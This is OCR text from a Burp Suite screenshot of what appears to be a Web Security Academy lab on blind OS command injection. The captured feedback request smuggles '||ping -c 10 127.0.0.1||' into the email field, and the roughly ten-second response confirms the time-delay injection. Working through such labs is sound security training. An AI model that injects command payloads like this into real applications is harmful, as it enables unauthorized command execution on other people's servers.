 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
20 × ...
Send Cancel < > Target: https://0af2004903d86437c0a4fe9e0079002b.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0af2004903d86437c0a4fe9e0079002b.web-security-academy.net
3 Cookie: session=4qpIJRveOTamqwGtFMuNpmDJAf9dn4H7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5394.142
Safari/537.36
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin:
https://0af2004903d86437c0a4fe9e0079002b.web-security-academy.net
11 Referer:
https://0af2004903d86437c0a4fe9e0079002b.web-security-academy.net/feed
back
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=2wRTFsqCWUVuXEGtNutJfNHX6lRtjeLj&name=a&email=b%40g.com||ping -c
10 127.0.0.1||&subject=c&message=d
? 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
INSPECTOR ?
Selection (24)
SELECTED TEXT
||ping -c 10 127.0.0.1||
DECODED FROM: URL encoding
||ping -c 10 127.0.0.1||
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done 106 bytes | 10,201 millis